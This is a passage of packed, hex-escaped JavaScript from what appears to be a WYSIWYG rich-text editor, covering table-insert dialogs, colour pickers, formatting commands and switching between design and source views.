id=\x27\x22+j.6h+\x22\x27\x3E\x3Cp\x3E\x22+o.E.ar+\x22\x3C/p\x3E\x3C/C\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;O a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27aB\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22},aC:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 gK;gL=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x27gM\x27\x3E\x22;W(F b=0;b\x3Co.3q.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x27gN\x27  3A=\x5C\x22j.S=j.S.M(/3S/,\x273M\x27)\x5C\x22 4e=\x5C\x22j.S=j.S.M(/3M/,\x273S\x27)\x5C\x22 1p=\x5C\x22L(\x27aD\x27,\x27\x22+o.3q[b]+\x22\x27)\x5C\x22\x3E\x22+o.3q[b]+\x22\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;O a+=\x22\x3C/C\x3E\x22},4H:\x22gQ\x22,7h:\x22gR\x22,7g:\x22gT\x22,4M:\x22gV\x22,4N:\x22gX\x22,4O:\x22gZ\x22,3t:\x224c\x22,3C:\x2248\x22,aM:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7K+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.4H+\x22\x27 y=\x2726%\x27 Y=\x275\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.59+\x22\x27\x3E (\x22+o.E.59+\x22)\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.aN+\x22/\x22+o.E.aO+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.7h+\x22\x27 y=\x273\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.aN+\x22\x27\x3E \x261T; \x3CR Q=\x27P\x27 id=\x27\x22+j.7g+\x22\x27 y=\x274\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.aO+\x22\x27\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.4Z+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.4M+\x22\x27 x=\x272P\x27\x3E\x3CV y=\x271o\x27\x3E\x22+o.E.6p+\x22\x3C/V\x3E\x3CV y=\x272r\x27 3l\x3E\x22+o.E.7F+\x22\x3C/V\x3E\x3CV y=\x271g\x27\x3E\x22+o.E.6m+\x22\x3C/V\x3E\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7Q+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.4N+\x22\x27 y=\x271\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.7O+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3t+\x22\x27 y=\x274c\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3t+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.6r+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3C+\x22\x27 y=\x2748\x27  Y=\x278\x27x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3C+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.6l+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.4O+\x22\x27 y=\x273\x27 Y=\x272\x27  x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x22;a+=\x22\x5Ct\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27aQ\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22},5e:\x22h8\x22,6b:\x22ha\x22,aT:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6r+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.5e+\x22\x27 y=\x2748\x27  Y=\x275\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.5e+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6l+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6b+\x22\x27 y=\x273\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x27aU\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22},aV:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 3x=5 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7K+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.4H+\x22\x27 y=\x2726%\x27 Y=\x275\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27 1c=\x27\x22+o.E.59+\x22\x27\x3E (\x22+o.E.59+\x22)\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.4Z+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t id=\x27\x22+j.4M+\x22\x27 x=\x272P\x27\x3E\x3CV y=\x271o\x27\x3E\x22+o.E.6p+\x22\x3C/V\x3E\x3CV y=\x272r\x27 3l\x3E\x22+o.E.7F+\x22\x3C/V\x3E\x3CV y=\x271g\x27\x3E\x22+o.E.6m+\x22\x3C/V\x3E\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7Q+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.4N+\x22\x27 y=\x271\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.7O+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3t+\x22\x27 y=\x274c\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(F b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3t+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6r+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CC z=\x27H:1H;1X:1o;1w-1g:3n;\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3C+\x22\x27 y=\x2748\x27  Y=\x278\x27 x=\x5C\x221h\x5C\x22\x3E\x3C/C\x3E\x22;W(b=0;b\x3Cj.1d.T;b++)a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x27H:1H;1X:1o;2m-1k:\x22+j.1d[b]+\x22;1w-1g:1P;1f-H:1P;1f-z:2q;1f-1k:\x22+j.1d[b]+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2712\x27 U=\x2712\x27 1p=\x5C\x22L(\x274l\x27,\x27\x22+j.3C+\x22\x27,\x27\x22+j.1d[b]+\x22\x27)\x5C\x22 1U=\x27\x22+j.1d[b]+\x22\x27 1c=\x27\x22+j.1d[b]+\x22\x27 z=\x272H:3o\x27 1j=\x272e\x27\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.6l+\x22:\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.4O+\x22\x27 y=\x273\x27 Y=\x272\x27 x=\x5C\x221h\x5C\x22 z=\x27P-1j:1g\x27\x3E N\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x27aW\x27)\x5C\x22 x=\x272V\x27\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22}},Z={hf:\x22\x22,1G:{},54:\x22\x22,1S:\x22\x22,aX:q(a){O I.hh(a)},aY:q(a){I.4f?(j.1G.4G(a,!1,1D),j.1G.1t()):(1b.2G().4W(),1b.2G().4X(j.1G),1b.I.4G(a,!1,1D))},6a:q(a,b){I.4f?(j.1G.4G(a,!1,b),j.1G.1t()):(1b.2G().4W(),1b.2G().4X(j.1G),1b.I.4G(a,!1,b))},b1:q(a,b){j.6a(a,b);if(\x225X\x22!=a)W(F c=$w(o.X()).1J(\x221B\x22),d=0,e=c.T;d\x3Ce;d++)if(c[d].2b(\x221k\x22)){F f=c[d].2b(\x221k\x22);c[d].23(\x221k\x22);c[d].z.1k=f}},b4:q(a,b){j.6a(\x22hp\x22,b);W(F c=$w(o.X()).1J(\x221B\x22),d=0,e=c.T;d\x3Ce;d++)if(c[d].2b(\x225i\x22)){F f=c[d].2b(\x225i\x22);c[d].23(\x225i\x22);c[d].z.b6=f}},b7:q(a,b){j.6a(a,3);W(F c=$w(o.X()).1J(\x221B\x22),d=0,e=c.T;d\x3Ce;d++)c[d].2b(\x22Y\x22)\x26\x26(c[d].23(\x22Y\x22),c[d].z.b8=b)},b9:q(a,b){F c=I.28(\x22C\x22);c.K=j.1S;W(F d=c.1J(\x22p\x22),e=0,f=d.T;e\x3Cf;e++)d[e].z.ba=b;j.1L(c.K);j.75()},75:q(){F a=$w(o.X());a.K=a.K.M(/\x3Cp[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/p\x3E/gi,\x22\x22);a.K=a.K.M(/\x3C1B[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27\x5C(\x5C),;=\x5ChA-\x5ChB\x5ChC-\x5ChD]*\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3Cp/gi,\x22\x3Cp\x22);a.K=a.K.M(/\x3C\x5C/p\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/1B\x3E/gi,\x22\x3C/p\x3E\x22);a.K=a.K.M(/\x3C\x5C/1B\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/p\x3E/gi,\x22\x3C/1B\x3E\x3C/p\x3E\x22);a.K=a.K.M(/\x3CJ[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/J\x3E/gi,\x22\x22);a.K=a.K.M(/\x3Cp[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x3CJ[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E)+(\x5Cs)*(\x5Cr|\x5Cn)*(\x3Cbr\x3E)*(\x261T;)*\x3C\x5C/p\x3E/gi,\x22\x22);a.K=a.K.M(/\x3Cp[\x5C45-29-24-9%\x5C-:\x5C\x22\x5C\x27;=]*\x3E(\x3C\x5C/J\x3E)+\x3C\x5C/p\x3E/gi,\x22\x22)},be:q(a){F b=I.28(\x22C\x22);b.K=j.1S;I.1O.2k(b);F c=\x221k\x22,d=c;\x225X\x22==a\x26\x26(c=\x222m-1k\x22,d=\x22bf\x22);\x221B\x22==a\x26\x26(c=\x221B-9b\x22,d=\x22b6\x22);\x2262\x22==a\x26\x26(c=\x221B-Y\x22,d=\x22b8\x22);\x226R\x22==a\x26\x26(c=\x227n-U\x22,d=\x22ba\x22);W(F e=b.1J(\x221B\x22),f=0,h=e.T;f\x3Ch;f++)\x228F\x22==a\x26\x26e[f].2b(\x221k\x22)\x26\x26e[f].23(\x221k\x22),\x221B\x22==a\x26\x26e[f].2b(\x225i\x22)\x26\x26e[f].23(\x225i\x22),\x2262\x22==a\x26\x26e[f].2b(\x22Y\x22)\x26\x26e[f].23(\x22Y\x22),e[f].z.2B?e[f].z.2B(c):e[f].z.23(d);a=b.1J(\x22J\x22);f=0;W(h=a.T;f\x3Ch;f++)a[f].z.2B?a[f].z.2B(c):a[f].z.23(d);a=b.1J(\x22C\x22);f=0;W(h=a.T;f\x3Ch;f++)a[f].z.2B?a[f].z.2B(c):a[f].z.23(d);c=b.K;I.1O.5m(b);O c},bh:q(a){a=o.6w(a);\x223w\x22==$w(o.1A()).z.1Z?($w(o.1A()).z.1Z=\x222J\x22,$w(o.X()).z.1Z=\x223w\x22,$w(a).1l=$w(a).1l.M(/46\x5C.2n/,\x222U.2n\x22),$w(a).1c=o.E.2U,$w(o.X()).2c=\x222z\x22):(j.bi(),$w(o.X()).z.1Z=\x222J\x22,$w(o.1A()).z.1Z=\x223w\x22,$w(a).1l=$w(a).1l.M(/2U\x5C.2n/,\x2246.2n\x22),$w(a).1c=o.E.46,$w(o.X()).2c=\x2266\x22,j.8Z());j.bl();j.bm()},4v:0,4u:0,bi:q(){j.2w();j.4u=0;\x22\x22!=j.1S\x26\x26(j.4u=j.1S.T);j.1L(\x22\x5Cb\x5Cb\x22+j.1S);$w(o.X()).K=$w(o.X()).K.M(/\x5Cr/g,\x22\x22);F a=$w(o.X()).K.1u(\x22\x5Cb\x5Cb\x22)[0].hP(/\x5Cr/g),b=0;a\x26\x26(b=a.T);j.6M(\x2246\x22);j.4v=$w(o.X()).K.4b(\x22\x5Cb\x5Cb\x22)-b;Z.53(o.1F,\x2246\x22)},6M:q(a){if(o.ag()||o.ah())O!1;F b=/([a-29-24-9\x5C\x22\x5C\x27]+\x3E)(\x3C)/gi,c=/(\x5Cn)(\x3C\x5C/*)(G|li|hR)/gi;\x222U\x22==a?($w(o.1A()).y=$w(o.1A()).y.M(b,\x22$1\x5Cn$2\x22),$w(o.1A()).y=$w(o.1A()).y.M(c,\x22$1    $2$3\x22)):($w(o.X()).K=$w(o.X()).K.M(b,\x22$1\x5Cn$2\x22),$w(o.X()).K=$w(o.X()).K.M(c,\x22$1    $2$3\x22))},bq:q(){W(F a=$w(o.X()).1J(\x22C\x22),b=0;b\x3Ca.T;b++)\x2270\x22===a[b].S\x26\x26(a[b].K=a[b].K.M(/\x3Cbr\x3E/gi,\x22\x3C/li\x3E\x3Cli\x3E\x22))},bs:q(a){F b=/(\x5Cn)(\x3C\x5C/*)(A)/gi,c=/\x5Ct/gi;\x222U\x22==a?($w(o.1A()).y=$w(o.1A()).y.M(b,\x22$1        $2$3\x22),$w(o.1A()).y=$w(o.1A()).y.M(c,\x22    \x22)):($w(o.X()).K=$w(o.X()).K.M(b,\x22$1        $2$3\x22),$w(o.X()).K=$w(o.X()).K.M(c,\x22    \x22))},8Z:q(){4F(q(){if(\x2266\x22==$w(o.X()).2c){$w(o.1A()).2C();if(I.4f){F a=$w(o.1A()).bg();a.73(!0);a.hU(\x22bt\x22,Z.4v);a.hW(\x22bt\x22,Z.4u);a.1t()}1r $w(o.1A()).hX=Z.4v,$w(o.1A()).hY=Z.4v+Z.4u;Z.4v=0;Z.4u=0}},50)},hZ:q(){$w(o.X()).K=$w(o.X()).K.M(/\x3Cbu\x3E|\x3C\x5C/bu\x3E/gi,\x22\x22);o.4D()},1L:q(a,b){if(j.1G.4q\x26\x26o.41()){\x22\x22!=j.1S\x26\x26j.1G.i2();F c=I.28(\x22J\x22);c.K=a;j.1G.4q(c);o.6k(c,\x22b0\x22)}1r I.4f?(Z.1G.i3(a),Z.1G.1t()):o.7z()?($w(o.X()).2C(),\x22\x22!=j.1S\x26\x26(1b.2G().4W(),1b.2G().4X(j.1G)),1b.I.4G(\x22bw\x22,1D,a)):(1b.2G().4W(),1b.2G().4X(j.1G),1b.I.4G(\x22bw\x22,1D,a),1b.2G().i5(),$w(o.X()).2C());\x2217\x22!=19 b\x26\x26!1==b||j.6L()},2w:q(){o.7z()||$w(o.X()).2C();if(I.4f)j.1G=I.4f.76(),j.54=j.1G.P,j.1S=j.1G.i7;1r{j.1G=1b.2G().i8(0);j.54=j.1G.i9();F a=I.28(\x22p\x22);a.2k(j.1G.ia());j.1S=a.K}},6L:q(){j.1G=1D;j.1S=j.54=\x22\x22},bl:q(){F a=$w(o.4T()).K,b=\x22\x22,b=\x222z\x22==$w(o.X()).2c?a.M(/o\x5Cby\x5Cic/gi,\x225P\x22):a.M(/o\x5Cby\x5C3S/gi,\x22bz\x22);$w(o.4T()).K=b},bm:q(){W(F a=$w(o.2Y()).1J(\x22C\x22),b=0;b\x3Ca.T;b++)\x222z\x22==$w(o.X()).2c?a[b].S=\x227H\x22:a[b].S=\x22ig\x22},bA:q(a,b){j.1L(\x27\x3Ca 3f=\x22\x27+b+\x27\x22 3F=\x22\x27+a+\x27\x22\x3E\x27+j.1S+\x22\x3C/a\x3E\x22)},aj:q(){j.2w();j.1L(\x22\x261T;\x261T;\x261T;\x261T;\x22)},bB:q(){j.2w();j.1L(\x27\x3CC x=\x2270\x22\x3E\x3C5D\x3E\x3Cli\x3E\x3C/li\x3E\x3C/5D\x3E\x3C/C\x3E\x27)},ij:q(){F a;a=\x27\x3CC z=\x225d:5c; H:1H; 1f-H:1P; 1f-1o-H:52; 1f-z:2q; 1f-1k:#ik; 2m-1k:#il; 34:3c; 34-1o:52; 1w:0; 1w-1V:3c; 1w-2y:3c; 7n-U:1.2; \x22\x3E\x27+D.4J();a+=\x22\x3C/C\x3E\x22;j.2w();j.1L(a)},bC:q(){j.2w();j.1L(\x22\x3Chr /\x3E\x22)},bD:q(){$w(o.X()).K=D.7Y()+$w(o.X()).K;o.6k($w(D.3O));j.8Y()},7V:q(){$w(o.X()).K=$w(o.X()).K+D.7Y();o.6k($w(D.3O));j.8Y()},8Y:q(){1D!=$w(D.3O)\x26\x26$w(D.3O).2b(\x22id\x22)\x26\x26$w(D.3O).23(\x22id\x22)},a7:q(){F a=$w(D.6t).y;j.1L(a);B.1s()},aQ:q(){W(F a=$w(D.4H).y,b=$w(D.7h).y,c=$w(D.7g).y,d=$w(D.4M).y,e=$w(D.4N).y,f=$w(D.4O).y,h=$w(D.3t).y,g=$w(D.3C).y,a=\x22\x22+(\x22\x3C1v H=\x27\x22+a+\x22\x27 1j=\x27\x22+d+\x22\x27 2X=\x27\x22+e+\x22\x27 3x=\x27\x22+f+\x22\x27 bF=\x27\x22+h+\x22\x27\x3E\x22),d=0;d\x3Cb;d++){a+=\x22\x3CG\x3E\x22;W(e=0;e\x3Cc;e++)a+=\x22\x3CA bF=\x27\x22+g+\x22\x27\x3E\x261T;\x3C/A\x3E\x22;a+=\x22\x3C/G\x3E\x22}j.1L(a+\x22\x3C/1v\x3E\x22);B.1s()},bV:q(a,b,c){o.1F=a;\x222J\x22!=$w(o.X()).z.1Z\x26\x26j.2w();if(\x22bz\x22==$w(o.6w(b)).S)1Q(o.E.8V);1r{if(0\x3Co.2h.2S.T){a=!1;W(F d=0;d\x3Co.2h.2S.T;d++)if(o.2h.2S[d].2j===b){B.1W(b,c,o.2h.2S[d].is,o.2h.2S[d].it);\x2217\x22!=19 o.2h.2S[d].bH\x26\x26o.2h.2S[d].bH();a=!0;1C}if(!0===a)O}bc(b){1n\x222U\x22:j.bh(b);1C;1n\x221B\x22:B.1W(b,c,D.9c(b),8R);1C;1n\x2262\x22:B.1W(b,c,D.91(b),8R);1C;1n\x226R\x22:B.1W(b,c,D.bk(b),8R);1C;1n\x22cz\x22:j.bD(b);1C;1n\x22d0\x22:j.7V(b);1C;1n\x22dy\x22:B.1W(b,c,D.ab(),bJ);$w(D.6t).2C();1C;1n\x22da\x22:\x22\x22==j.1S||\x2217\x22==19 